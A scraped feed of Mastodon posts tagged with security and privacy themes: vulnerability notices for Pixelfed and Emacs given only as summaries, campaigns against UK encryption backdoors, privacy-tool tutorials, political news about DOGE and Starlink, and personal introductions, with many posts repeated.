* https://github.com/mnrkbys/fjta - check for anomalies in your FS timeline
Exploitation:
* https://github.com/hardenedlinux/tzram-audit - audit your TrustZone implementatation
Nerd:
* https://gist.github.com/halcy/b4f455ef05c4c36906107e9367b8dd63 the Fediverse in FUSE
@scy@chaos.social
Oh, great. #Pixelfed had a broken implementation of "follower-only" posts, _and_ fucked up the disclosure / bugfix release process.
https://fokus.cool/2025/03/25/pixelfed-vulnerability.html
Summary of the bug: If you have a protected account (on Pixelfed, Mastodon, GTS, whatever) and a Pixelfed user followed you and got approved by you, _all_ users on that instance were now able to see your followers-only posts, not just the one you approved.
@Nonilex@masto.ai · Reply to Nonilex's post
#EdDavey, Ldr of the #UK’s Liberal Democrats:
“#JDVance & his mates clearly aren't fit to run a group chat, let alone the world's strongest #military force. It has to make our #security services nervous about the #intelligence we're sharing with them.”
“#Trump's #WhiteHouse can't be trusted. Their reckless approach to security means it's only a matter of time before British intelligence is leaked.
“The Govt must urgently review our intelligence-sharing arrangements with the US.”
@teleclimber@social.tchncs.de
Uh, is it normal for an automated #security scanner to be unaware of #debian patched packages?
Like how OpenSSH 9.2p1 is vulnerable to CVE-2023-38408 but the Debian version 1:9.2p1-2+deb12u5 is patched. But the security scanner sees the "9.2p1" string and sounds the alarm.
https://security-tracker.debian.org/tracker/CVE-2023-38408
Is this a common problem for people running Debian servers?
@reallylazybear@mastodon.social
This is a pretty cool yet somewhat creepy website lol.
#chrome #firefox #brave #duckduckgo #microsoft #microsoftedge #edge #opera #operagx #safari #vivaldi #chromium #ungoogle #torbrowser #mullvad #mullvadbrowser #librewolf #cromite #firefoxfocus #yandex #privacy #security #ungoogledchromium #linux #windows #ios #android #mac #macos
@reallylazybear@mastodon.social
This is a pretty cool yet somewhat creepy website lol.
#chrome #firefox #brave #duckduckgo #microsoft #microsoftedge #edge #opera #operagx #safari #vivaldi #chromium #ungoogle #torbrowser #mullvad #mullvadbrowser #librewolf #cromite #firefoxfocus #yandex #privacy #security #ungoogledchromium #linux #windows #ios #android #mac #macos
@andrewlock@hachyderm.io
Blogged: Creating a software bill of materials (SBOM) for an open-source NuGet package
https://andrewlock.net/creating-a-software-bill-of-materials-sbom-for-an-open-source-nuget-package/
In this post I discuss several tools you can use to create a software bill of materials (SBOM) for an application or a NuGet package
@mattburgess@infosec.exchange
Hi all, been lurking for a few days but introducing myself now! I'm Matt and a #security reporter at WIRED. Like many others here, I'm coming to Mastodon after the chaos at the bird site in the last week.
The things I cover on a regular basis are #privacy, cybersecurity, #surveillance, internet freedom, #tech and human rights, and a bunch more things in the wider security realm.
I'm based in #London—and have lived here for the last decade—so I'm often reporting on issues from across Europe. When not writing words for the web, I'm often found #running and have been dabbling in the #ultramarathon a few times over the last few years #introduction (edited to add introduction hashtag)
@GeorgWeissenbacher@fediscience.org
Want do do a PhD in Computer Science in the heart of Europe? We are hiring!
10 FWF-funded positions at TU Wien for doctoral students in our newly founded doctoral college on
Automated Reasoning (https://forsyte.at/docfunds/)
Come to Vienna (repeatedly ranked the world's most livable city) to work with an amazing team on on exciting topics at the intersection of security and artificial intelligence with Automated Reasoning at the core!
Deadline: May 18, 2025
Start: October 2025 (or soon after)
Details: https://forsyte.at/docfunds/
#phdposition #phd #hiring #automatedreasoning #security #artificial_intelligence #FWF
@jw@social.lol
I kept seeing people misunderstanding the differences between privacy, security, and anonymity. So I created a video at @privacyguides to educate people on the differences between them!
It's essential to know the distinction between them so you can make educated decisions on what tools to utilise for your situation. 🔒
➡️ Watch it here: https://www.privacyguides.org/videos/2025/03/14/stop-confusing-privacy-anonymity-and-security/
@jw@social.lol
I kept seeing people misunderstanding the differences between privacy, security, and anonymity. So I created a video at @privacyguides to educate people on the differences between them!
It's essential to know the distinction between them so you can make educated decisions on what tools to utilise for your situation. 🔒
➡️ Watch it here: https://www.privacyguides.org/videos/2025/03/14/stop-confusing-privacy-anonymity-and-security/
@digitalcourage@digitalcourage.social
Herzlichen Glückwunsch! 🎉 Denn wenn du das hier lesen kannst, hast du sehr vieles richtig gemacht. Das unabhängige #Fediverse geht aber noch weit über Mastodon hinaus. In unserem kurz&mündig Band 16 erfährst du mehr über das dezentrale Social-Media-Universum 
Band 16 der Reihe kurz&mündig
Autor.innen: Leena Simon 🔗 muendigkeit.digital und Christian Pietsch
A6, 28 Seiten, ISBN 978-3-934636-45-3
5 Euro, https://shop.digitalcourage.de
#digitalcourage #kurzundmündig #kum #wissenfürdiehosentasche #digitalmündig #datenschutz #freiheit #freedom #humanrights #privacy #security #grundrecht

@digitalcourage@digitalcourage.social
Herzlichen Glückwunsch! 🎉 Denn wenn du das hier lesen kannst, hast du sehr vieles richtig gemacht. Das unabhängige #Fediverse geht aber noch weit über Mastodon hinaus. In unserem kurz&mündig Band 16 erfährst du mehr über das dezentrale Social-Media-Universum 
Band 16 der Reihe kurz&mündig
Autor.innen: Leena Simon 🔗 muendigkeit.digital und Christian Pietsch
A6, 28 Seiten, ISBN 978-3-934636-45-3
5 Euro, https://shop.digitalcourage.de
#digitalcourage #kurzundmündig #kum #wissenfürdiehosentasche #digitalmündig #datenschutz #freiheit #freedom #humanrights #privacy #security #grundrecht

@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Zoom In On This
https://talkingpointsmemo.com/edblog/zoom-in-on-this
"DOGE went to the private #security contractor working for #USIP ...said, you don’t have a clear #legal or ethical ability to do this. But if you don’t want to lose all your federal contracts, you have to. And they did...
There are a lot of very large federal security contractors who wield #violence & force on behalf of the #US govt... those contractors are also extremely vulnerable to #DOGE because DOGE can make contracts disappear"

@privacyguides@mastodon.neat.computer
This week we’re tackling some common misconceptions with privacy, security, and anonymity!
Often privacy and anonymity are used interchangeably. However, there are distinct differences between the two. In our latest video, we aim to explain and discuss the differences, so you can make better decisions on your privacy and security journey.
https://www.privacyguides.org/videos/2025/03/14/stop-confusing-privacy-anonymity-and-security/
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s Starlink Takes Over the White House
The world’s richest man now has control over the internet at the White House.
https://newrepublic.com/post/192855/elon-musk-white-house-starlink-internet
"numerous #conflicts of interest & #ethics issues. #Musk already collects billions of dollars through his #government contracts, & controls #Starlink. If #WhiteHouse employees are using the #internet service, he could have access to their #data... questions as to how secure Starlink’s #network is."
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s Starlink Expands Across White House Complex
#Trump admn officials said the company donated the #internet service, saying the gift had been vetted by the lawyer overseeing ethics issues in the #WhiteHouse Counsel’s Office.
https://www.nytimes.com/2025/03/17/us/politics/elon-musk-starlink-white-house.html
" #Musk... controls Starlink...
the White House “was aware of DOGE’s intentions...” and that it “did not consider this matter a security incident or #security breach.”
#ElonMusk #Coup #Corruption #GOP #Politics #USPol #News #US #USA
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
Elon Musk’s DOGE Guts U.S. Nuclear Agency
DOGE cuts have hit some of the country’s top nuclear scientists.
https://newrepublic.com/post/192825/elon-musk-doge-cuts-nuclear-scientists
"Several #nuclear scientists, bomb engineers, & #safety experts critical to #NationalSecurity were among the cuts...
the wanton, haphazard budget cuts championed by #Musk & the #GOP... Many people who left the agency held top-secret #security clearances, and it will be tough to train replacements."
#ElonMusk #Doge #Trump #Politics #USPol #Science #News #US #USA
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔐✨
by me:
If you want to keep your password manager local-only, KeePassXC is a great solution!
It's free,
Open-source,
Easy to install and use,
Doesn't require an account,
Works on Linux, macOS, and Windows,
And the team is here! 👉@keepassxc
Here's how to set it up with a YubiKey: https://www.privacyguides.org/articles/2025/03/18/installing-keepassxc-and-yubikey/
#PrivacyGuides #KeePassXC #Privacy #Security #PasswordManager #Passwords #FOSS
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔐✨
by me:
If you want to keep your password manager local-only, KeePassXC is a great solution!
It's free,
Open-source,
Easy to install and use,
Doesn't require an account,
Works on Linux, macOS, and Windows,
And the team is here! 👉@keepassxc
Here's how to set it up with a YubiKey: https://www.privacyguides.org/articles/2025/03/18/installing-keepassxc-and-yubikey/
#PrivacyGuides #KeePassXC #Privacy #Security #PasswordManager #Passwords #FOSS
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔐✨
by me:
If you want to keep your password manager local-only, KeePassXC is a great solution!
It's free,
Open-source,
Easy to install and use,
Doesn't require an account,
Works on Linux, macOS, and Windows,
And the team is here! 👉@keepassxc
Here's how to set it up with a YubiKey: https://www.privacyguides.org/articles/2025/03/18/installing-keepassxc-and-yubikey/
#PrivacyGuides #KeePassXC #Privacy #Security #PasswordManager #Passwords #FOSS
@andrewlock@hachyderm.io
Blogged: Creating provenance attestations for NuGet packages in GitHub Actions
https://andrewlock.net/creating-provenance-attestations-for-nuget-packages-in-github-actions/
In this post I discuss software provenance, what attestations say about your software, how they work, how to create an attestation for a NuGet package, and why that doesn't really work 😅
@ZhiZhu@newsie.social · Reply to Zhi Zhu 🕸️'s post
DOGE Cuts Reach Key Nuclear Scientists, Bomb Engineers & Safety Experts
Firings & buyouts hit the top-secret National Nuclear Safety Admn amid a major effort to upgrade America’s #nuclear arsenal. Critics say it shows the consequences of heedlessly cutting the federal work force.
https://www.nytimes.com/2025/03/17/us/politics/federal-job-cuts-nuclear-bomb-engineers-scientists.html
"Officials had initially expected that the nuclear agency’s #NationalSecurity mission would protect it from layoffs."
#ElonMusk #Musk #Doge #Trump #GOP #USPol #Politics #Security #News #USA

@mattburgess@infosec.exchange
Mastodon friends, I've heard a few suggestions of companies moving from US cloud providers to those based in the EU, due to risks with the Trump administration/Cloud Act, etc.
Has anyone come across any businesses that have made the leap recently? Feel free to DM or message on Signal, mattburgess.20
@pitrh@mastodon.social
I thought I had seen it all when it comes to mail delivery and security issues.
But this morning I was introduced to the fact that there are Exchange admins who will implement a rule that all incoming mail from outside their own organization should be flagged as potentially dangerous and presented to the user with the option to block sender and no option to mark the message or the sender as valid.
Yes, that for every single message.
@pitrh@mastodon.social
I thought I had seen it all when it comes to mail delivery and security issues.
But this morning I was introduced to the fact that there are Exchange admins who will implement a rule that all incoming mail from outside their own organization should be flagged as potentially dangerous and presented to the user with the option to block sender and no option to mark the message or the sender as valid.
Yes, that for every single message.
@Em0nM4stodon@infosec.exchange
New Privacy Guides video 📺✨
by @jw
If you've wondered about
the difference between:
Privacy,
Security,
and Anonymity 
And why some privacy-focused
services are worth using even when they don't provide perfect anonymity, watch this!
It's truly an amazing short video!
Everyone should watch it 👇
https://www.privacyguides.org/videos/2025/03/14/stop-confusing-privacy-anonymity-and-security/
@ilgrosso@fosstodon.org
@ilgrosso@fosstodon.org
@ilgrosso@fosstodon.org
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The battle for encryption happens TODAY. Your right to privacy and security will be decided behind your back.
We call for the hearing to be made public.
Encryption must be protected from this slippery slope.
Sign and share our petition to have your say ⬇️
https://you.38degrees.org.uk/petitions/keep-our-apple-data-encrypted
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #tech #Apple
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The battle for encryption happens TODAY. Your right to privacy and security will be decided behind your back.
We call for the hearing to be made public.
Encryption must be protected from this slippery slope.
Sign and share our petition to have your say ⬇️
https://you.38degrees.org.uk/petitions/keep-our-apple-data-encrypted
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #tech #Apple
@openrightsgroup@social.openrightsgroup.org
"This is a significant test for the battle between law enforcement and technology.”
Holding the Apple case in secret makes the legal process more cloak and dagger, less scales and sword.
It makes it harder to challenge the UK government's order to break encryption and creates a dangerous precedent.
This case sets the stage for more shady encryption-breaking orders to be made.
#encryption #e2ee #Apple #ukpolitics #ukpol #privacy #security #tech #cybersecurity
@privacyguides@mastodon.neat.computer
This week we’re tackling some common misconceptions with privacy, security, and anonymity!
Often privacy and anonymity are used interchangeably. However, there are distinct differences between the two. In our latest video, we aim to explain and discuss the differences, so you can make better decisions on your privacy and security journey.
https://www.privacyguides.org/videos/2025/03/14/stop-confusing-privacy-anonymity-and-security/
@skinnylatte@hachyderm.io
@skinnylatte@hachyderm.io
@w3cdevs@w3c.social
Based on the @w3c workshop "Secure the Web Forward” and thanks to work taking place in the W3C Security Web Application Guidelines (SWAG) #CommunityGroup, we are happy to release 6 videos that address the complexities of Content Security Policy and Trusted Types, by introducing open-source tooling that reduce uncertainty and complexity of configuring web #security mitigations against XSS.
▶️ https://www.w3.org/blog/2025/how-to-protect-your-web-applications-from-xss/
cc @simone @torgo
🎬 Security at W3C playlist: https://www.youtube.com/playlist?list=PLNhYw8KaLq2Wr27HLfSTD4d6JpC3G0PVr
@openrightsgroup@social.openrightsgroup.org
Whisper it, the showdown over Apple encryption is THIS WEEK ⏱️
🤐 A secret tribunal will hear the appeal against the UK government’s order to carve a backdoor into Apple’s encrypted services.
🛑 Our cybersecurity and privacy shouldn’t be decided in the shadows.
#encryption #Apple #privacy #cybersecurity #security #e2ee #ukpolitics #ukpol
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
In response to the State's demand for insecurity, Apple withdrew its encrypted services from the UK and appealed.
A secret tribunal now decides 🤫
This hearing MUST happen in public.
It starts with Apple... the UK government will chomp away encryption to a rotten core.
https://www.digit.fyi/apple-to-battle-uk-gov-over-encryption-in-secret-tribunal/
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
In response to the State's demand for insecurity, Apple withdrew its encrypted services from the UK and appealed.
A secret tribunal now decides 🤫
This hearing MUST happen in public.
It starts with Apple... the UK government will chomp away encryption to a rotten core.
https://www.digit.fyi/apple-to-battle-uk-gov-over-encryption-in-secret-tribunal/
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
History is a set of lies agreed upon.
The UK government took to revisionist tactics and wiped its advice for lawyers and barristers to use Apple encrypted services.
Putting victims of crime at a greater risk of harm so you don't contradict yourself isn't a good look 🤷♂️
https://techcrunch.com/2025/03/06/uk-quietly-scrubs-encryption-advice-from-government-websites/
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The UK Home Office issued a secret order under the Investigatory Powers Act to make Apple put a backdoor in its encrypted services.
This is so the government can access what's uploaded to the cloud... them and hackers alike.
Too sly sly, hush hush spy to spy.
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The story so far...
The Investigatory Powers Act was widened last year to:
🔴 Prevent companies from rolling out encryption.
🔴 Have the UK government approve any security updates to tech products.
Surveillance first 👁️, security be damned 🗑️
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@openrightsgroup@social.openrightsgroup.org
Make it rain 🌧️
The UK government’s demand for a spy hole makes your iCloud storage leaky.
All your pics, docs, finances and more are up for grabs. Hackers, blackmailers and predators will have a field day.
Sign our petition to save Apple encrypted services!
➡️ https://you.38degrees.org.uk/petitions/keep-our-apple-data-encrypted
#encryption #e2ee #privacy #security #cybersecurity #ukpolitics #ukpol #apple
@Tutanota@mastodon.social
🚨BREAKING🚨 The French National Assembly removed the backdoor section from the amendment to the #Narcotrafic law.
Read here how Politicians tried to undermine everybody's #security: https://tuta.com/blog/france-surveillance-nacrotrafic-law
🙏 And thank you for fighting against this with us. This is a great win for privacy, yet, the battle is not over. Together we are strong! 💪
@openrightsgroup@social.openrightsgroup.org
Whisper it, the showdown over Apple encryption is THIS WEEK ⏱️
🤐 A secret tribunal will hear the appeal against the UK government’s order to carve a backdoor into Apple’s encrypted services.
🛑 Our cybersecurity and privacy shouldn’t be decided in the shadows.
#encryption #Apple #privacy #cybersecurity #security #e2ee #ukpolitics #ukpol
@openrightsgroup@social.openrightsgroup.org
Whisper it, the showdown over Apple encryption is THIS WEEK ⏱️
🤐 A secret tribunal will hear the appeal against the UK government’s order to carve a backdoor into Apple’s encrypted services.
🛑 Our cybersecurity and privacy shouldn’t be decided in the shadows.
#encryption #Apple #privacy #cybersecurity #security #e2ee #ukpolitics #ukpol
@thisismissem@hachyderm.io
Mixing up Public and Private Keys in OpenID Connect deployments - Hanno's Blog:
@w3cdevs@w3c.social
Based on the @w3c workshop "Secure the Web Forward” and thanks to work taking place in the W3C Security Web Application Guidelines (SWAG) #CommunityGroup, we are happy to release 6 videos that address the complexities of Content Security Policy and Trusted Types, by introducing open-source tooling that reduce uncertainty and complexity of configuring web #security mitigations against XSS.
▶️ https://www.w3.org/blog/2025/how-to-protect-your-web-applications-from-xss/
cc @simone @torgo
🎬 Security at W3C playlist: https://www.youtube.com/playlist?list=PLNhYw8KaLq2Wr27HLfSTD4d6JpC3G0PVr
@openrightsgroup@social.openrightsgroup.org
Carpe DM 👁️🗨️?
End-to-end encryption = online safety. It keeps what we send on messaging apps secure from hackers and predators.
🚫 Tell Ofcom NOT to implement message scanning powers in their consultation.
⏰ You have until 5pm TODAY!
https://action.openrightsgroup.org/48-hours-tell-ofcom-practice-safe-text
#e2ee #encryption #onlinesafety #onlinesafetyact #ukpolitics #ukpol #privacy #security #cybersecurity #ofcom #whatsapp #signal
@openrightsgroup@social.openrightsgroup.org
Carpe DM 👁️🗨️?
End-to-end encryption = online safety. It keeps what we send on messaging apps secure from hackers and predators.
🚫 Tell Ofcom NOT to implement message scanning powers in their consultation.
⏰ You have until 5pm TODAY!
https://action.openrightsgroup.org/48-hours-tell-ofcom-practice-safe-text
#e2ee #encryption #onlinesafety #onlinesafetyact #ukpolitics #ukpol #privacy #security #cybersecurity #ofcom #whatsapp #signal
@frankie@infosec.exchange
The State of Personal Online Security and Confidentiality | SXSW LIVE
By @Mer__edith , President Signal Foundation
A brilliant discussion on Signal, human rights, surveillance, and security. 🥳
#Signal #SXSW #Privacy #OpenSource #FOSS #MeredithWhittaker #BigTech #Security
@sleepycat@infosec.exchange
@openrightsgroup@social.openrightsgroup.org
Save Encryption. Save the World 🌐
Only by blocking message scanning technology on messaging apps can we ensure online safety!
End-to-end encryption prevents predators and hackers from weeding their way into our private lives.
We must #PracticeSafeText 💬
https://www.openrightsgroup.org/blog/the-case-for-encryption/
#e2ee #encryption #onlinesafety #onlinesafetyact #ukpolitics #ukpol #privacy #security #cybersecurity #ofcom #whatsapp #signal
@sleepycat@infosec.exchange
@openrightsgroup@social.openrightsgroup.org
🚨 Time is Running Out to Save Encryption 🔐
Ofcom is consulting on implementing message scanning powers in the UK Online Safety Act.
This would break end-to-end encryption on the messaging apps we all use!
⏰ CLOSES Monday 10 March, 5pm.
Use our tool to tell Ofcom #PracticeSafeText 💬
ACT NOW ⬇️
https://action.openrightsgroup.org/48-hours-tell-ofcom-practice-safe-text
#e2ee #encryption #OnlineSafetyAct #ukpolitics #ukpol #privacy #ofcom #security #cybersecurity #whatsapp #signal
@openrightsgroup@social.openrightsgroup.org
🚨 Time is Running Out to Save Encryption 🔐
Ofcom is consulting on implementing message scanning powers in the UK Online Safety Act.
This would break end-to-end encryption on the messaging apps we all use!
⏰ CLOSES Monday 10 March, 5pm.
Use our tool to tell Ofcom #PracticeSafeText 💬
ACT NOW ⬇️
https://action.openrightsgroup.org/48-hours-tell-ofcom-practice-safe-text
#e2ee #encryption #OnlineSafetyAct #ukpolitics #ukpol #privacy #ofcom #security #cybersecurity #whatsapp #signal

@LorenzoAncora@ieji.de
GNU Emacs: new critical remote shell injection vulnerability.
Red Hat discovered a command injection flaw in the text editor Emacs. It allows a remote, unauthenticated attacker to execute any command on your computer. The vulnerability is activated when you visit a malicious website or link.
https://www.cve.org/CVERecord?id=CVE-2025-1244
---
#news #software #gnu #emacs #security #hacking #terminal #linux #cve #opensource #freesoftware
---
Mitigation: uninstall/update immediately.
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔑✨
by me:
If you are using a YubiKey,
you might get in some situations where you need to reset your key to factory default, and/or set up a backup of it on a spare key.
This tutorial will guide you
through each step to reset and back up your YubiKey successfully, with clear instructions and plenty of visual support.
I hope you find it helpful!
https://www.privacyguides.org/articles/2025/03/06/yubikey-reset-and-backup/
#PrivacyGuides #Privacy #Yubico #YubiKey #Security #OTP #OpenPGP #Encryption #MFA
@Em0nM4stodon@infosec.exchange
New Privacy Guides article 🔑✨
by me:
If you are using a YubiKey,
you might get in some situations where you need to reset your key to factory default, and/or set up a backup of it on a spare key.
This tutorial will guide you
through each step to reset and back up your YubiKey successfully, with clear instructions and plenty of visual support.
I hope you find it helpful!
https://www.privacyguides.org/articles/2025/03/06/yubikey-reset-and-backup/
#PrivacyGuides #Privacy #Yubico #YubiKey #Security #OTP #OpenPGP #Encryption #MFA
@ProfessorCode@fosstodon.org · Reply to Professor Code's post
I can't believe that Mozilla is choosing to take Firefox down this road of seemingly trying to harvest and sell their users' data, when there is already a proven method to increase their revenue with one of their own products.
Thunderbird has already proven that people are willing to support open source, privacy-friendly and well-maintained projects, especially if it's a critical part of their workflow. Just build a product that people want to use.
@ProfessorCode@fosstodon.org
Since Firefox requires a "nonexclusive, royalty-free, worldwide license" to my personal data, I've finally decided to move away to another browser.
https://www.youtube.com/watch?v=Rc96ISKh2OM
The problem appears to be, though, that I'm not sure which browser to use now. Most of the alternatives seem to have questionable privacy or security.
@proscience@toot.community
Very interesting food for thought:
"Managing the Transatlantic Divorce: A roadmap towards a European way of war"
Warning: May make an uncomfortable read but IMHO we have to face reality as is, not as we wish it to be.
@proscience@toot.community
Very interesting food for thought:
"Managing the Transatlantic Divorce: A roadmap towards a European way of war"
Warning: May make an uncomfortable read but IMHO we have to face reality as is, not as we wish it to be.
@openrightsgroup@social.openrightsgroup.org
LGBTQ people need online communities for support 🏳️🌈 🌐
End-to-end encryption underpins this essential lifeline with the safety of confidentiality.
It's a matter of survival, particularly for people who live with unsupportive families or in oppressive societies.
Save encryption. #PracticeSafeText 💬
https://www.openrightsgroup.org/blog/queercryption-safety-in-numbers/
#e2ee #encryption #lgbtq #lgbtqia #lgbt #queer #privacy #security #queercryption
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
“Strong encryption strengthens the foundation of trust online and ensures that our digital spaces remain ones where individuals can live authentically and without fear.”
Shae Gardner from LGBT Tech explains why encryption is so important for the LGBTQ community 🏳️🌈
#e2ee #encryption #lgbt #lgbtq #lgbtqia #privacy #security #queer #queercryption
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
Queer identities can be weaponised against us through harassment, blackmail or violence.
Introducing a backdoor to encrypted services with message scanning tech means anyone can find their way into your private life.
Privacy is safety for the LGBTQ community 🏳️🌈 🌐
https://www.openrightsgroup.org/blog/queercryption-safety-in-numbers/
#e2ee #encryption #privacy #security #lgbt #lgbtq #lgbtqia #queer #queercryption
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
“Strong encryption strengthens the foundation of trust online and ensures that our digital spaces remain ones where individuals can live authentically and without fear.”
Shae Gardner from LGBT Tech explains why encryption is so important for the LGBTQ community 🏳️🌈
#e2ee #encryption #lgbt #lgbtq #lgbtqia #privacy #security #queer #queercryption
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
LGBTQ people are core users of the Internet 🏳️🌈 🌐
80% participate in social networking, compared to 58% of the general public.
Messaging apps that use end-to-end encryption help to keep LGBTQ people safe.
Read more from LGBT Tech ⬇️
https://www.lgbttech.org/post/2019/11/22/lgbt-tech-release-encryption-one-sheet
#e2ee #encryption #queercryption #privacy #security #lgbt #lgbtq #lgbtqia #queer
@openrightsgroup@social.openrightsgroup.org
LGBTQ people need online communities for support 🏳️🌈 🌐
End-to-end encryption underpins this essential lifeline with the safety of confidentiality.
It's a matter of survival, particularly for people who live with unsupportive families or in oppressive societies.
Save encryption. #PracticeSafeText 💬
https://www.openrightsgroup.org/blog/queercryption-safety-in-numbers/
#e2ee #encryption #lgbtq #lgbtqia #lgbt #queer #privacy #security #queercryption
@sleepycat@infosec.exchange
@applsec@infosec.exchange
🧪 NEW BETA RELEASES 🧪
📱 iOS 18.4 beta 2 (22E5216h)
📱 iPadOS 18.4 beta 2 (22E5216h)
💻 macOS 15.4 beta 2 (24E5222f)
📺 tvOS 18.4 beta 2 (22L5234e)
🥽 visionOS 2.4 beta 2 (22O5215f)
⌚ watchOS 11.4 beta 2 (22T5228e)
@Tutanota@mastodon.social
France is about to pass the worst surveillance law in the EU.
Here's how you can stop them: 👉 https://tuta.com/blog/france-surveillance-nacrotrafic-law
@bespacific@newsie.social
@psuPete Recommends - Weekly highlights on cyber security issues, 03/01/25 https://www.llrx.com/2025/03/pete-recommends-weekly-highlights-on-cyber-security-issues-march-1-2025/ Five posts from this week: #Trump has purged government websites; The Wayback Machine trying to preserve the record; Turn off your read receipts. They’re a #security risk; You can now easily remove personal info from #Google Search results; Google plans to end #SMS verification in favor of #QR codes; and #Verizon isn’t doing enough to protect customers from #robocall scams. #cybercrime #privacy
@bespacific@newsie.social
@psuPete Recommends - Weekly highlights on cyber security issues, 03/01/25 https://www.llrx.com/2025/03/pete-recommends-weekly-highlights-on-cyber-security-issues-march-1-2025/ Five posts from this week: #Trump has purged government websites; The Wayback Machine trying to preserve the record; Turn off your read receipts. They’re a #security risk; You can now easily remove personal info from #Google Search results; Google plans to end #SMS verification in favor of #QR codes; and #Verizon isn’t doing enough to protect customers from #robocall scams. #cybercrime #privacy
@applsec@infosec.exchange
🧪 NEW BETA RELEASES 🧪
📱 iOS 18.4 beta 2 (22E5216h)
📱 iPadOS 18.4 beta 2 (22E5216h)
💻 macOS 15.4 beta 2 (24E5222f)
📺 tvOS 18.4 beta 2 (22L5234e)
🥽 visionOS 2.4 beta 2 (22O5215f)
⌚ watchOS 11.4 beta 2 (22T5228e)
@thinkberg@tetrax.de
Von wegen #Arbeitsagentur: Wer nen schoenen #Job hat, darf mich gerne anpingen. Mit #ubirch hab ich 8 Jahre als #CTO gewerkelt. Dabei war Hardware (#Calliope mini, #Trackle), Software (embedded, Blockchain, #security, #cryptography, #trust) - speziell der elektonische #Impfnachweis und am Ende #ESG greenhouse gas accounting. Ich helfe Teams mit ihren Aufgaben zu wachsen und stabile Produkte zu produzieren.
@thinkberg@tetrax.de
Von wegen #Arbeitsagentur: Wer nen schoenen #Job hat, darf mich gerne anpingen. Mit #ubirch hab ich 8 Jahre als #CTO gewerkelt. Dabei war Hardware (#Calliope mini, #Trackle), Software (embedded, Blockchain, #security, #cryptography, #trust) - speziell der elektonische #Impfnachweis und am Ende #ESG greenhouse gas accounting. Ich helfe Teams mit ihren Aufgaben zu wachsen und stabile Produkte zu produzieren.
@Nonilex@masto.ai · Reply to Nonilex's post
“It is unsurprising that allies in #Europe are gathering in London this weekend & equally unsurprising that the #UK is being taken much more seriously in Brussels & capitals,” Ashton said.
And yet there are limits to #Starmer’s #diplomacy. He was unable to extract any #security guarantees from #Trump for #Ukraine, despite an exaggerated show of deference to the president. That included Starmer hand-delivering an invitation for a state visit from #KingCharles….
@Nonilex@masto.ai · Reply to Nonilex's post
The #summit meeting has thrust #Starmer into an unaccustomed place for a British prime minister: at the heart of #Europe during a crisis. >8 years after the country voted to leave the #EU, the rapidly changing #security landscape is driving #Britain closer to the continent.
Catherine Ashton, a Briton who served as the EU’s high representative for #ForeignAffairs & security policy, said Starmer’s successful meeting w/ #Trump had reinforced his credentials as a leader for Europe.
@biznisbox@fosstodon.org
🚀 BiznisBox v2 is here! 🎉
After 6+ months of development, we’re bringing you a major upgrade with:
🔐 2FA & Login Notifications – Enhanced security for safer access
🔗 Webhook Support – Seamless third-party integrations
🛠️ New Support Ticket Module – Streamlined issue tracking
📜 New Contracts Module – Better document organization
🎨 Complete UI Redesign – Modern, intuitive & sleek
Upgrade now & experience the future of business management! 🚀
@Tutanota@mastodon.social
France is about to pass the worst surveillance law in the EU.
Here's how you can stop them: 👉 https://tuta.com/blog/france-surveillance-nacrotrafic-law
@biznisbox@fosstodon.org
🚀 BiznisBox v2 is here! 🎉
After 6+ months of development, we’re bringing you a major upgrade with:
🔐 2FA & Login Notifications – Enhanced security for safer access
🔗 Webhook Support – Seamless third-party integrations
🛠️ New Support Ticket Module – Streamlined issue tracking
📜 New Contracts Module – Better document organization
🎨 Complete UI Redesign – Modern, intuitive & sleek
Upgrade now & experience the future of business management! 🚀
@timkmak@journa.host
Good morning to readers; Kyiv remains in Ukrainian hands.
#Zelenskyy said a deal with #Russia is pointless w/o #security #guarantees.
Here’s why: #Kyiv made this mistake before.
#Moscow broke ceasefire after #Minsk agreements. International lawyer Oleksandr watched it all unfold.
@secbox@chaos.social
New server, new #introduction!
My name is Seth, I am a #migrant from the #US to #Germany and am a #cybersecurity manager, having been in #IT for 10 years and #security for 5.
My interests are #politics and #CurrentEvents (with a CW), #history, #art, #books, #scifi, #nature, #science, and #technology.
I am a diehard #leftie #communist / #Marxist / #socialist and will always fight for #humanrights and #workersrights. I'm very boring and boost more than I post.
